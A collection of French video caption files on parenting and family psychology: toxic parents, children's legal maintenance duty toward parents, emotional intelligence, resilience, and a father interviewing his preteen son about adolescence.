menace pour eux. Ils deviennent alors jaloux. 9

04:07.279 --> 04:11.800
Les parents toxiques rendent leurs enfants
responsables de leur bonheur et de leur bien-être

04:11.800 --> 04:20.320
La vie normale d'un parent implique des moments heureux et tristes. A ce sujet,
les parents toxiques feront de leurs enfants leurs meilleurs amis ou leurs

04:20.320 --> 04:24.440
parents de substitution afin de répondre
à leurs besoins physiques et émotionnels

04:24.440 --> 04:29.920
Ils ont des exigences déraisonnables envers
leurs enfants, les forçant souvent à choisir

04:29.920 --> 04:36.440
entre eux et leurs autres relations. Ils leur font souvent sacrifier
des activités parascolaires et des intérêts sains en les

04:36.440 --> 04:42.239
culpabilisant pour qu'ils s'occupent d'eux. 10.
Les enfants ont toujours peur d'un parent toxique

04:42.239 --> 04:48.200
Dans une relation saine, un enfant doit pouvoir
être lui-même sans craindre d'être critiqué

04:48.200 --> 04:52.119
de faire l'objet de moqueries, d'être
abroué ou de manquer de respect

04:52.119 --> 04:57.760
En revanche, les parents toxiques utilisent
des tactiques blessantes sur leurs enfants

04:57.760 --> 05:01.880
afin de les maintenir sous leur emprise,
surtout lorsqu'ils pensent que leurs enfants

05:01.880 --> 05:09.640
grandissent et qu'ils sont en train de les perdre. En conséquence,
les enfants apprennent à avoir peur de leurs parents, s'attendant

05:09.640 --> 05:20.880
souvent à une sorte de punition émotionnelle, physique ou financière. Autrement dit,
les enfants apprennent à limiter leur comportement afin de plaire aux parents toxiques

05:20.880 --> 05:29.200
C'est la fin de cette vidéo et nous espérons qu'elle vous a plu. Pour nous
soutenir et afin de nous motiver à vous fournir plus de vidéos d'interprétation

05:29.200 --> 05:35.200
mettez un j'aime à la vidéo et abonnez-vous à notre
chaîne. Vous pouvez aussi nous rejoindre sur Facebook

05:35.200 --> 05:41.279
Le lien est en description de vidéo. Merci et
à bientôt sur Numérologie et Spiritualité


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/UnawwkjIRwsj/d22610e16e10348553a0ac9c6c057fa0_fr.vtt
body_size: 4450
content:
WEBVTT

00:05.600 --> 00:08.080
quand les rôles s'inversent vos enfants

00:08.080 --> 00:09.519
doivent-ils vraiment payer pour leurs

00:09.519 --> 00:12.360
parents dans le cadre familial la

00:12.360 --> 00:14.080
question de l'obligation financière

00:14.080 --> 00:15.679
entre parents et enfant peut parfois se

00:15.679 --> 00:17.880
poser si vous êtes parents et que vous

00:17.880 --> 00:19.080
vous demandez comment vous pouvez

00:19.080 --> 00:20.640
légalement obliger vos enfants à

00:20.640 --> 00:22.960
contribuer financièrement cette vidéo

00:22.960 --> 00:25.240
est pour vous écrit avec les conseils

00:25.240 --> 00:27.679
avisés d'un notaire nous allons explorer

00:27.679 --> 00:29.119
les différentes options légales qui

00:29.119 --> 00:30.599
s'offrent à vous

00:30.599 --> 00:32.238
que ce soit pour une participation au

00:32.239 --> 00:33.960
frais du foyer ou pour une aide en cas

00:33.960 --> 00:36.520
de difficultés financière il existe des

00:36.520 --> 00:39.160
solutions encadrées par la loi découvrez

00:39.160 --> 00:40.680
dans cette vidéo comment mettre en place

00:40.680 --> 00:42.440
ces mécanismes tout en respectant les

00:42.440 --> 00:43.719
droits de

00:43.719 --> 00:46.640
chacun l'obligation alimentaire une

00:46.640 --> 00:48.520
responsabilité légale des enfants envers

00:48.520 --> 00:50.840
leurs parents moins connu que

00:50.840 --> 00:53.199
l'obligation parentale l'obligation

00:53.199 --> 00:54.960
alimentaire est une responsabilité

00:54.960 --> 00:56.760
légale qui incombe aux enfants vis-à-vis

00:56.760 --> 00:59.239
de leurs parents la loi stipule que les

00:59.239 --> 01:01.039
enfants doivent soutenir financièrement

01:01.039 --> 01:03.360
leurs parents âgés lorsque cela s'avère

01:03.360 --> 01:05.640
nécessaire cette obligation peut couvrir

01:05.640 --> 01:08.040
divers frais tels que la nourriture les

01:08.040 --> 01:09.960
vêtements et les soins médicaux le

01:09.960 --> 01:11.799
montant de cette aide dépend des revenus

01:11.799 --> 01:13.600
de l'enfant de ses charges et des

01:13.600 --> 01:16.799
besoins du parent ainsi si un parent âgé

01:16.799 --> 01:18.640
se retrouve dans le besoin financier

01:18.640 --> 01:20.200
c'est à ses enfants qu'il revient

01:20.200 --> 01:22.240
d'apporter une aide

01:22.240 --> 01:24.600
financière exception à l'obligation

01:24.600 --> 01:27.479
alimentaire cas particulierers et

01:27.479 --> 01:29.920
contestation cependant certains

01:29.920 --> 01:31.400
certaines situations spécifiques peuvent

01:31.400 --> 01:33.040
exonérer un enfant de l'obligation

01:33.040 --> 01:35.240
alimentaire envers ses parents par

01:35.240 --> 01:37.079
exemple si les parents n'ont pas

01:37.079 --> 01:39.399
participé à l'éducation de leur enfant

01:39.399 --> 01:41.119
ou si ce dernier a été victime d'un

01:41.119 --> 01:43.159
crime commis par l'un des parents cette

01:43.159 --> 01:45.079
obligation peut être légalement

01:45.079 --> 01:48.280
contestée de plus en cas d'adoption

01:48.280 --> 01:49.920
l'enfant est tenu de subvenir aux

01:49.920 --> 01:52.079
besoins de ses parents adoptifs mais

01:52.079 --> 01:53.560
cette obligation ne s'étend pas au

01:53.560 --> 01:56.360
grands parents adoptifs ces exceptions à

01:56.360 --> 01:58.200
la règle générale permettent d'ajuster

01:58.200 --> 02:00.280
l'obligation alimentaire en fonction des

02:00.280 --> 02:01.960
circonstances particulières de chaque

02:01.960 --> 02:04.159
famille assurant ainsi un traitement

02:04.159 --> 02:05.799
plus juste et adapté aux réalités

02:05.799 --> 02:07.399
relationnelles et historique entre les

02:07.399 --> 02:08.879
membres

02:08.879 --> 02:11.319
concerné l'extension de l'obligation

02:11.319 --> 02:13.800
alimentaire conjoint petits enfants et

02:13.800 --> 02:14.760
beaux

02:14.760 --> 02:17.280
enfants si une personne âgée est en

02:17.280 --> 02:19.360
difficulté financière son conjoint est

02:19.360 --> 02:20.879
tenu de lui apporter un soutien

02:20.879 --> 02:23.879
financier si cela n'est pas possible la

02:23.879 --> 02:26.200
responsabilité revient aux enfants ou le

02:26.200 --> 02:29.040
cas échéant aux petits enfants dans

02:29.040 --> 02:30.640
certaines situations

02:30.640 --> 02:32.239
l'obligation alimentaire peut même

02:32.239 --> 02:33.640
s'étendre aux beaux enfants si les

02:33.640 --> 02:35.280
revenus de la famille ne suffisent pas

02:35.280 --> 02:37.519
pour aider la personne âgée il est

02:37.519 --> 02:38.760
important de noter que la pension

02:38.760 --> 02:40.400
alimentaire versée à un parent est

02:40.400 --> 02:42.680
déductible d'impôt ce qui peut alléger

02:42.680 --> 02:45.580
le fardeau financier de cette obligation

02:45.580 --> 02:53.569
[Musique]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/pvzYBeC6cEUj/bd3ceea474379a94de2927411e56d7d3_fr.vtt
body_size: 5430
content:
WEBVTT

00:00.690 --> 00:05.040
[Musique]

00:06.879 --> 00:08.320
pourquoi les parents les plus

00:08.320 --> 00:10.400
émotionnellement intelligents adoptent

00:10.400 --> 00:13.280
ces habitudes peu connues dans un monde

00:13.280 --> 00:14.480
dans lequel les compétences

00:14.480 --> 00:16.039
émotionnelles sont de plus en plus

00:16.039 --> 00:18.439
valorisé certains parents semblent avoir

00:18.439 --> 00:20.359
découvert le secret pour élever des

00:20.359 --> 00:22.119
enfants équilibrés et

00:22.119 --> 00:24.599
résilients ces parents doté d'une

00:24.599 --> 00:26.920
intelligence émotionnelle remarquable

00:26.920 --> 00:28.920
cultive des habitudes qui favorisent un

00:28.920 --> 00:31.279
environnement famili harmonieux et

00:31.279 --> 00:33.879
propice au développement personnel mais

00:33.879 --> 00:35.960
quelles sont ces pratiques discrètes qui

00:35.960 --> 00:37.320
font toute la

00:37.320 --> 00:39.680
différence cette vidéo explore les

00:39.680 --> 00:42.079
comportements subtils mais puissants de

00:42.079 --> 00:44.200
ses parents exemplaires offrant un

00:44.200 --> 00:46.600
aperçu fascinant de leur quotidien

00:46.600 --> 00:48.280
plongz dans l'univers des parents

00:48.280 --> 00:50.199
émotionnellement intelligents et

00:50.199 --> 00:52.120
découvrez comment leurs stratégies

00:52.120 --> 00:53.559
peuvent transformer la dynamique

00:53.559 --> 00:55.520
familiale comprendre l'importance de

00:55.520 --> 00:57.440
l'intelligence émotionnelle chez les

00:57.440 --> 01:00.160
parentsintelligence

01:00.160 --> 01:02.199
tionnel joue un rôle fondamental dans la

01:02.199 --> 01:04.680
parentalité influençant directement le

01:04.680 --> 01:06.560
bien-être émotionnel et social des

01:06.560 --> 01:09.280
enfants en cultivant cette compétence

01:09.280 --> 01:11.040
les parents sont mieux équipés pour

01:11.040 --> 01:13.040
comprendre et gérer leurs propres

01:13.040 --> 01:14.920
émotions ainsi que celles de leurs

01:14.920 --> 01:17.320
enfants cela privilégie un environnement

01:17.320 --> 01:19.320
familial harmonieux où les enfants

01:19.320 --> 01:21.360
apprennent à exprimer leurs sentiments

01:21.360 --> 01:24.360
de manière saine par exemple face à une

01:24.360 --> 01:26.600
crise de colère d'un enfant un parent

01:26.600 --> 01:28.439
doté d'une intelligence émotionnelle

01:28.439 --> 01:31.159
élevée serura rester calme identifier

01:31.159 --> 01:32.960
les besoins sous-jacents et guider

01:32.960 --> 01:35.079
l'enfant vers une résolution

01:35.079 --> 01:37.399
positive cette approche renforce non

01:37.399 --> 01:39.000
seulement la confiance en soi des

01:39.000 --> 01:41.000
enfants mais aussi leur capacité à

01:41.000 --> 01:43.000
interagir positivement avec

01:43.000 --> 01:45.719
autrui trois habitudes clés des parents

01:45.719 --> 01:48.280
émotionnellement intelligent les parents

01:48.280 --> 01:50.040
dotés d'une intelligence émotionnelle

01:50.040 --> 01:51.680
élevée adoptent des pratiques

01:51.680 --> 01:53.399
spécifiques qui renforcent les liens

01:53.399 --> 01:55.799
familiaux premièrement ils écoutent

01:55.799 --> 01:58.039
activement leurs enfants ce qui favorise

01:58.039 --> 02:00.159
un climat de confiance et encour

02:00.159 --> 02:02.680
l'expression libre des émotions

02:02.680 --> 02:04.719
deuxièmement il pratique la régulation

02:04.719 --> 02:07.000
émotionnelle en montrant comment gérer

02:07.000 --> 02:09.520
le stress et les frustrations offrant

02:09.520 --> 02:11.800
ainsi un modèle positif à suivre pour

02:11.800 --> 02:12.640
leurs

02:12.640 --> 02:15.440
enfants enfin ces parents valorisent les

02:15.440 --> 02:17.200
moments de qualités passé ensemble qu'il

02:17.200 --> 02:19.040
s'agisse de discussions ouvertes ou

02:19.040 --> 02:21.680
d'activités partagées renforçant ainsi

02:21.680 --> 02:23.319
le sentiment d'appartenance et de

02:23.319 --> 02:25.879
soutien au sein de la famille ces

02:25.879 --> 02:27.120
habitudes contribuent à une

02:27.120 --> 02:28.959
communication plus ouverte et à des

02:28.959 --> 02:31.599
relations familiales plus solide

02:31.599 --> 02:32.959
stratégie pour améliorer son

02:32.959 --> 02:35.360
intelligence émotionnelle en tant que

02:35.360 --> 02:37.720
parent pour développer leur intelligence

02:37.720 --> 02:40.000
émotionnel les parents peuvent intégrer

02:40.000 --> 02:41.840
des exercices simples dans leur

02:41.840 --> 02:44.519
quotidien par exemple tenir un journal

02:44.519 --> 02:46.200
des émotions permet de prendre

02:46.200 --> 02:47.879
conscience de ses ressentis et

02:47.879 --> 02:49.800
d'identifier les déclencheurs

02:49.800 --> 02:52.480
émotionnels la méditation ou la pleine

02:52.480 --> 02:54.720
conscience sont également bénéfique pour

02:54.720 --> 02:56.560
cultiver une présence attentive et

02:56.560 --> 02:59.239
réduire le stress participer à des

02:59.239 --> 03:01.400
ateliers sur l'intelligence émotionnelle

03:01.400 --> 03:03.840
ou lire des ouvrages spécialisés tels

03:03.840 --> 03:05.560
que l'intelligence émotionnelle de

03:05.560 --> 03:08.040
Daniel Goleman peut enrichir cette

03:08.040 --> 03:10.239
démarche ces ressources offrent des

03:10.239 --> 03:11.920
outils pratiques pour mieux comprendre

03:11.920 --> 03:14.720
et gérer ses émotions favorisant ainsi

03:14.720 --> 03:17.560
un environnement familial plus serein et

03:17.560 --> 03:19.840
empathique en s'engageant dans ce

03:19.840 --> 03:21.879
processus les parents renforcent non

03:21.879 --> 03:23.799
seulement leurs compétences personnelles

03:23.799 --> 03:27.840
mais aussi celle de leurs enfants

03:29.260 --> 03:32.448
[Musique]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/VHmIcqntogRk/e69b4833ba232b34bbb4d22c5a229e9c_fr.vtt
body_size: 5028
content:
WEBVTT

00:00.690 --> 00:05.040
[Musique]

00:06.960 --> 00:09.080
le secret de la résilience comment

00:09.080 --> 00:11.639
rebondir face au défi de la vie la

00:11.639 --> 00:13.639
résilience est un concept psychologique

00:13.639 --> 00:15.920
qui désigne la capacité d'une personne à

00:15.920 --> 00:17.400
surmonter les épreuves et les

00:17.400 --> 00:19.480
difficultés de la vie face aux obstacles

00:19.480 --> 00:21.199
au traumatismes ou aux situations

00:21.199 --> 00:23.240
stressantes une personne résiliente

00:23.240 --> 00:26.400
parvient à rebondir et à s'adapter cette

00:26.400 --> 00:28.080
capacité de résilience peut être

00:28.080 --> 00:30.720
développée et renforcée au fil temps

00:30.720 --> 00:32.840
grâce à divers facteurs tels que le

00:32.840 --> 00:35.920
soutien social la confiance en soi et la

00:35.920 --> 00:37.960
capacité à trouver des solutions face au

00:37.960 --> 00:40.239
problèmes dans cet article nous

00:40.239 --> 00:42.039
explorerons plus en détail ce qu'est la

00:42.039 --> 00:43.879
résilience et comment elle peut être

00:43.879 --> 00:45.680
cultivée pour faire face au défis de la

00:45.680 --> 00:48.520
vie quotidienne la résilience comme

00:48.520 --> 00:51.120
capacité à faire face aux situations

00:51.120 --> 00:53.960
difficiles la résilience est la capacité

00:53.960 --> 00:56.480
d'un individu à surmonter des situations

00:56.480 --> 00:57.920
difficiles ou traumatiques et à en

00:57.920 --> 01:00.719
sortir plus fort c'est la capacité de

01:00.719 --> 01:03.399
rebondir face à l'adversité de s'adapter

01:03.399 --> 01:05.158
au changement et de trouver des

01:05.159 --> 01:08.000
solutions malgré les obstacles cette

01:08.000 --> 01:10.000
aptitude est essentielle pour maintenir

01:10.000 --> 01:12.320
une bonne santé mentale et un bien-être

01:12.320 --> 01:14.479
général en effet les personnes

01:14.479 --> 01:16.119
résilientes sont mieux armées pour faire

01:16.119 --> 01:18.360
face au stress aux épreuves de la vie et

01:18.360 --> 01:20.280
au traumatisme elles parviennent à

01:20.280 --> 01:22.240
trouver du sens dans leurs expériences

01:22.240 --> 01:24.320
difficiles et à en tirer des leçons

01:24.320 --> 01:26.520
positives pour

01:26.520 --> 01:28.799
avancer l'importance du développement

01:28.799 --> 01:31.400
émotionnel et social durant l'enfance

01:31.400 --> 01:32.880
durant l'enfance le développement des

01:32.880 --> 01:34.439
compétences émotionnelles et sociales

01:34.439 --> 01:36.240
joue un rôle crucial dans la

01:36.240 --> 01:37.640
construction de la

01:37.640 --> 01:39.880
résilience les expériences vécues

01:39.880 --> 01:41.439
pendant cette période peuvent avoir un

01:41.439 --> 01:43.920
impact durable sur la manière dont un

01:43.920 --> 01:47.280
individu réagit au défis ultérieur des

01:47.280 --> 01:49.600
interactions positives avec les parents

01:49.600 --> 01:51.680
les pères et d'autres figures

01:51.680 --> 01:53.880
d'attachement favorisent l'apprentissage

01:53.880 --> 01:56.320
de l'empathie de la communication et de

01:56.320 --> 01:58.759
la gestion des émotions en revanche des

01:58.759 --> 02:00.560
expériences négatives tels que la

02:00.560 --> 02:03.240
négligence les abus ou le rejet peuvent

02:03.240 --> 02:04.960
entraîner des difficultés à établir des

02:04.960 --> 02:07.079
relations saines et à faire face aux

02:07.079 --> 02:10.280
situations stressante ainsi investir

02:10.280 --> 02:11.920
dans le développement émotionnel et

02:11.920 --> 02:14.080
social des enfants est essentiel pour

02:14.080 --> 02:16.720
favoriser leur résilience à long terme

02:16.720 --> 02:18.400
les facteurs clés pour renforcer la

02:18.400 --> 02:20.400
résilience outre le développement

02:20.400 --> 02:22.519
émotionnel et social durant l'enfance

02:22.519 --> 02:24.000
plusieurs facteurs clés peuvent

02:24.000 --> 02:26.599
favoriser la résilience l'estime de soi

02:26.599 --> 02:28.800
par exemple joue un rôle crucial dans la

02:28.800 --> 02:31.519
capacité à sur monter les obstacles un

02:31.519 --> 02:33.280
sentiment de valeur personnelle permet

02:33.280 --> 02:35.000
de faire face aux difficultés avec

02:35.000 --> 02:37.000
confiance et

02:37.000 --> 02:39.400
détermination de plus le soutien social

02:39.400 --> 02:41.480
est essentiel pour offrir un réseau de

02:41.480 --> 02:43.319
soutien émotionnel et pratique en cas de

02:43.319 --> 02:45.599
besoin les compétences en résolution de

02:45.599 --> 02:47.680
problèm aide également à trouver des

02:47.680 --> 02:50.560
solutions efficaces au défis rencontrés

02:50.560 --> 02:53.120
en cultivant un optimisme réaliste et en

02:53.120 --> 02:55.680
développant une flexibilité émotionnelle

02:55.680 --> 02:57.599
les individus peuvent mieux s'adapter

02:57.599 --> 03:00.120
aux situations stressantes

03:00.120 --> 03:02.000
enfin les relations d'attachement

03:02.000 --> 03:03.840
sécurisantes dans l'enfance peuvent

03:03.840 --> 03:06.280
poser les bases d'une résilience solide

03:06.280 --> 03:08.040
mais la thérapie peut également jouer un

03:08.040 --> 03:09.959
rôle important dans le renforcement de

03:09.959 --> 03:11.959
cette capacité à rebondir face à

03:11.959 --> 03:14.959
l'adversité

03:17.880 --> 03:21.080
[Musique]


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/PrK4WH7Q3pyi/793af6b384ec6fd9b61849e7f92fb328_fr-FR.vtt
body_size: 3490
content:
WEBVTT

00:00.000 --> 00:12.159
Ces comportements sont hérités de parents
émotionnellement indisponibles. Comment les

00:12.159 --> 00:22.319
surmonter? Avez-vous déjà remarqué des comportements étranges en vous-même, sans
savoir d'où ils venaient? Il se peut que ces attitudes aient été influencées par

00:22.319 --> 00:26.639
l'éducation que vous avez reçue. Si vous
avez grandi avec des parents distants, cela

00:26.639 --> 00:32.400
peut avoir laissé des séquelles sur votre
manière d'interagir avec les autres. Dans

00:32.400 --> 00:36.919
cette vidéo, nous allons explorer certains
comportements que vous pourriez avoir développés

00:36.919 --> 00:42.400
sans le savoir en raison de l'attitude de vos
parents. Il est important de prendre conscience

00:42.400 --> 00:46.880
de ces schémas pour pouvoir les modifier et
améliorer vos relations interpersonnelles

00:46.880 --> 00:58.200
L'enfance et le cadre émotionnel influencent profondément l'adulte que nous devenons.
L'environnement émotionnel dans lequel nous avons grandi joue un rôle crucial dans la

00:58.200 --> 01:02.439
construction de notre personnalité et de nos
relations interpersonnelles à l'âge adulte

01:02.439 --> 01:12.360
Les expériences vécues pendant l'enfance, qu'elles soient positives ou négatives,
peuvent laisser des empreintes durables sur notre psyché et influencer nos comportements

01:12.360 --> 01:18.559
nos croyances et nos réactions émotionnelles.
Comprendre ces influences est essentiel pour

01:18.559 --> 01:22.919
mieux se connaître, guérir de certaines
blessures du passé et évoluer vers une

01:22.919 --> 01:27.480
meilleure version de soi-même. En prenant
conscience de ces liens entre notre pass�

01:27.480 --> 01:32.080
et notre présent, nous pouvons entamer un
processus de transformation et de croissance

01:32.080 --> 01:42.360
personnelle. Les conséquences des parents émotionnellement distants sur le comportement
adulte. Les parents émotionnellement distants peuvent entraîner chez leur enfant un sentiment

01:42.360 --> 01:47.879
d'insécurité affective et une difficulté à
exprimer ses propres émotions. Ces schémas

01:47.879 --> 01:52.760
peuvent se perpétuer à l'âge adulte, se
manifestant par des difficultés à établir

01:52.760 --> 01:57.440
des liens intimes, une peur de l'abandon ou
une tendance à se replier sur soi-même

01:57.440 --> 02:02.680
Sans en être conscient, l'individu reproduit
souvent ses modèles relationnels dans ses

02:02.680 --> 02:08.919
propres interactions, créant ainsi un cercle
vicieux, difficile à briser. Il est donc essentiel

02:08.919 --> 02:13.320
de prendre conscience de ses comportements
pour les remettre en question et les modifier

02:13.320 --> 02:22.639
afin de favoriser des relations plus saines et épanouissantes. Les huit
comportements par le journaliste Lucas Graham chez les individus ayant grandi

02:22.639 --> 02:28.440
avec des parents distants sont la difficulté à
exprimer ses émotions, la peur de l'intimité

02:28.440 --> 02:37.759
la tendance à se replier sur soi-même, la recherche constante d'approbation, la
difficulté à faire confiance aux autres, la propension à éviter les conflits

02:37.759 --> 02:43.160
la tendance à minimiser ses propres besoins,
la difficulté à établir des limites saines

02:44.000 --> 02:48.119
Ces comportements peuvent être des mécanismes
de défense ou des réponses adaptatives à un

02:48.119 --> 02:58.800
environnement familial peu favorable, visant à protéger l'individu d'une potentielle souffrance
émotionnelle. Reconnaître ces schémas est essentiel pour entamer un processus de guérison

02:58.800 --> 03:04.479
et de croissance personnelle, en travaillant
sur soi pour briser ses modèles et favoriser

03:04.479 --> 03:16.160
des relations plus épanouissantes. Sous-titres
réalisés para la communauté d'Amara.org


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/RxUeUyWEHVjtwivH/269501633211df34eb438e20137c8ae0_fr-FR.vtt
body_size: 17109
content:
WEBVTT

00:01.289 --> 00:05.250
comment vivre avec un ado? Comment
faire avec un adolescent ou un préado

00:05.699 --> 00:11.229
Salut, petite merveille. C'est Philippe de créer ma
réalité. Chaque jour, je t'aide à créer ta réalité

00:12.010 --> 00:17.629
Aujourd'hui, j'ai un invité spécial.
C'est un petit jeune, un jeune, un jeune ado

00:17.840 --> 00:22.659
un préado. Et euh voilà, on va discuter
de ça ensemble, de comment ça se passe

00:23.750 --> 00:28.409
Euh, comment tu t'appelles? Euh, je m'appelle
Côme, tu t'appelles Côme, t'as quel âge

00:28.409 --> 00:32.150
Euh, j'ai douze ans, t'as douze
ans, tu vis dans quel coin

00:32.409 --> 00:37.290
Je vis près de Bordeaux? Tu vis près de Bordeaux
et tu es en tu es en quelle classe cinquième

00:37.750 --> 00:47.060
OK alors Est-ce que t'as un ado M. Je sais pas trop est-ce
que t'es un préado peut-être est-ce que t'as encore

00:47.060 --> 00:51.349
un enfant. Je sais pas, à partir de
quel âge on me met toujours en forme

00:51.409 --> 01:00.180
moi est-ce qu'il y a des choses qui changent en toi
en ce moment, Je sais pas vraiment dans ton corps

01:00.180 --> 01:05.870
il y a des choses qui changent. HM
je sais pas, tu sais rien en fait

01:05.940 --> 01:11.849
non? Ouais, les émotions, ça
va. Ouais, ça bouge, Oui un peu

01:12.239 --> 01:21.379
Alors qu'est ce qui bouge dans les émotions dis-moi mm Bon, il
est un peu intimidé alors on va Je vais déjà donner quelques

01:21.379 --> 01:27.529
clés en fait vers vers douze ans En fait l'enfant
commence à changer jusqu'à l'âge de douze ans

01:27.529 --> 01:35.860
alors évidemment plus ou moins plus ou moins quelques quelques mois, quelques
années mais en général jusqu'à douze ans on est le modèle donc les

01:35.860 --> 01:41.019
souvent c'est les parents sont le modèle pour
l'enfant. Et euh il adopte tous nos points de vue

01:41.019 --> 01:48.839
c'est comme ça qu'il se construit Ah et à partir de d'un
certain âge donc on a remarqué que environ vers douze ans euh on

01:48.839 --> 01:53.599
a des rapports qui changent et est-ce que
tu es d'accord avec tout ce que je raconte

01:54.230 --> 02:02.360
Non pas pas du tout! Enfin les trois quarts des choses non
voilà et donc on a un stade où il rejette tout et euh

02:02.599 --> 02:09.179
non pas tout puisqu'il a dit les trois quarts et donc euh
il y a ça nous donne des des des situations où on est

02:09.179 --> 02:15.889
Euh on est comment en train de se un
peu se bagarrer en train de se bagarrer

02:16.029 --> 02:19.729
C'est un peu tendu quoi. C'est
un peu le combat de coq. Ouais

02:20.820 --> 02:25.160
hein? C'est ça? Ouais, ouais voilà,
en gros, on n'est pas loin du stade

02:25.160 --> 02:30.139
Tout ce que dit mon père,
c'est la Ah bon? Tu penses ça

02:30.250 --> 02:35.869
Non, non. Et donc c'est normal, puisque
l'enfant, il est en train de créer son propre

02:36.119 --> 02:47.160
ses propres idées, son propre monde, sa propre carte mentale Est-ce que
t'es d'accord Est-ce que tu qu'est ce que t'as remarqué qui changeait la

02:47.160 --> 02:50.979
façon dont je m'exprime? Et alors?
C'est quoi la façon dont tu t'exprimes

02:52.149 --> 02:58.410
Je ne sais pas tes émotions, Elles
sont comment? Tranquille comme ça

02:58.410 --> 03:07.470
Tout doux? Non, elles sont comment alors
les émotions? M Ouais, c'est plutôt comme

03:07.470 --> 03:16.559
ça.Ouais,commentellessontalors?Bencommeça?Eteuh,etqu'estcequisepassequandellessontcommeça,tesémotions?Maisjememetsencolère,tutemetsen

03:16.559 --> 03:21.729
colère et puis c'est tout, c'est
tout. Tu te met en colère contre qui

03:22.729 --> 03:29.580
Contre toi? Entre moi et Lisa, quelquefois
ta soeur. Ouais, ok, Et puis ta mère

03:30.789 --> 03:35.490
ouais, c'est c'est plus rare. Un peu
moins la mère d'accord, et du coup

03:35.490 --> 03:39.889
tu te mets en colère contre moi. Pourquoi tu te mets
en colère contre moi? Je ne suis pas d'accord avec toi

03:39.889 --> 03:43.669
t'es pas d'accord avec moi? Ouais et euh Et
du coup quand t'es pas d'accord avec moi

03:43.669 --> 03:49.350
qu'est ce qui se passe? Ah je
m'énerve, tu t'énerves et en colère

03:49.589 --> 03:59.029
tu te mets en colère. Ouais,
tu fais quoi? Tu cries? Oui

03:59.029 --> 04:06.940
tu parles fort Oui tu utilises des mots pas cool?
Ouais ouais ouais et après une fois que t'as fait ça

04:07.139 --> 04:12.460
je regrette, tu regrettes. Bon voilà, alors
je ne sais pas si tous les ados sont comme ça

04:12.720 --> 04:20.790
mais moi je crois que ça me rappelle un certain ado il
y a quelques années il y a bien longtemps effectivement

04:20.790 --> 04:29.709
j'étais en opposition presque sur tout et donc du coup qu'est ce
qu'on utilise nous comme outil quand on se rend compte que ça ou

04:29.940 --> 04:36.609
que ça commence à à partir en qu'est ce qu'on
fait comme outil? Ben on met pause et on prend

04:36.609 --> 04:41.489
on prend du regard, on prend, on
voit un peu ce qui s'est passé

04:41.950 --> 04:50.269
Ouais, qu'est ce qui se passe? Ok, voilà, et puis c'est
tout est-ce que euh donc qu'est ce qui ne marche pas

04:50.269 --> 04:59.730
En fait, quand est-ce que des fois ça dégénère Ben quand
on se parle mal Et ce qui est marrant c'est que un enfant

04:59.859 --> 05:06.170
il est là très exactement pour appuyer, il sait
où appuyer alors consciemment ou pas consciemment

05:06.170 --> 05:11.269
mais il sait exactement où appuyer pour
faire réagir son père ou sa mère

05:12.470 --> 05:21.760
sa soeur et du coup ça quand on n'est pas vigilant
effectivement ça peut être euh douloureux Ouais

05:23.250 --> 05:28.049
donc euh, qu'est ce que tu voudrais recommander
toi aux autres ados qui aux autres parents

05:29.980 --> 05:39.059
Ben de mieux communiquer avec leurs enfants et comment
ne pas leur crier dessus et pas de qu'est ce qu'on peut

05:39.059 --> 05:45.559
faire quand on n'est pas d'accord? Je vais essayer
de comprendre déjà ce que veut dire l'autre

05:45.630 --> 05:54.890
Ouais et il trouve un arrangement
OK Et les émotions comment

05:54.890 --> 06:04.200
çasefaitquelesémotionstoutd'uncoupest-cequec'étaitcommeçaavantavanttoi?Non?Jepensequeçaducoup,làt'asremarquéquelesémotions,ellesdeviennent

06:04.200 --> 06:10.059
beaucoup plus intenses. Ouais ouais et euh
elles sont là pour te dire quoi tes émotions

06:10.059 --> 06:16.970
On me dit un truc et et et quand tu les
écoutes alors est-ce que ça va mieux ou quoi

06:18.600 --> 06:27.959
Çavamieux?OK,lesémotionsest-cequetesémotions.C'estdesennemis,non?Donconpeutdirequecesémotionsc'estdesdesamis

06:27.959 --> 06:33.980
ou des ou des guides ou des ou
des profs? Ouais ouais et euh

06:34.690 --> 06:43.820
et quand tu commences à écouter une
émotion, alors M. Est-ce que tu poses

06:43.820 --> 06:50.179
des questions non, tu te poses jamais de question
si alors est-ce que tu poses des questions oui

06:50.660 --> 06:59.450
qu'est ce que tu fais? Qu'est ce que tu peux poser comme question?
Alors je sais pas à propos de l'émotion à qui ça appartient

06:59.649 --> 07:09.269
àquiçaappartientAhouaisçac'estunoutilquiestintéressantàquiçaappartient.Voilàquandonauneémotiondesfoiseuhest-cequ'ellessonttoutesàtoienfait,lesémotions

07:10.410 --> 07:19.500
pas forcément. Et du coup elles sont à qui d'autre pas d'autres
personnes ok donc en fait nos corps sont des antennes et dès l'adolescence

07:19.500 --> 07:25.450
bah ou mais même avant euh dès l'adolescence, on a tendance à
capter les émotions des autres et on croit qu'elles sont à nous

07:26.579 --> 07:30.850
Oui, c'est ça peut être ça. Et
alors quand elles sont à nous

07:31.019 --> 07:35.049
on est pris dans quelque chose qui
est fort. On ne sait plus quoi faire

07:35.450 --> 07:40.410
Oui, ok, Et donc dans ce cas là, tu fais quoi toi? Quand
tu te rends compte que c'est pas une émotion à toi

07:40.410 --> 07:45.049
Donc déjà tu poses la question, c'est ça?
Ouais, mais c'est rare quand même que je le fasse

07:45.410 --> 07:50.010
Ou tu fais quoi? Bah, souvent, je
veux dire tu t'énerves, mais après

07:50.010 --> 07:56.010
mais quand t'as bah, je me rends compte
de ce que j'ai fait. OK et Et du coup

07:56.010 --> 07:59.640
quand tu demandes l'émotion à qui
ça appartient ouais, quand tu te rends

07:59.640 --> 08:03.149
tu te rends compte est-ce que t'as une
info qui te dit c'est à toi ou pas

08:03.980 --> 08:11.000
Ouais, tout le monde mon corps et dans ton corps
comment c'est? Je pense à des fois t'as t'as des trucs

08:12.600 --> 08:19.359
des trucs, des trucs comment avant, quand je ferme
les yeux, je vois des Enfin quand ça me fait

08:19.359 --> 08:29.010
çamefait.Engros,jevois,jevoisunpeudeslettresoudestrucscommeça,c'estcheloud'accord.Etça,etducoup,çateditsic'estàtoioupas?Oui

08:29.709 --> 08:35.840
ok, et quand quand c'est pas à toi,
alors t'en fais quoi? Le renvoie

08:36.080 --> 08:41.210
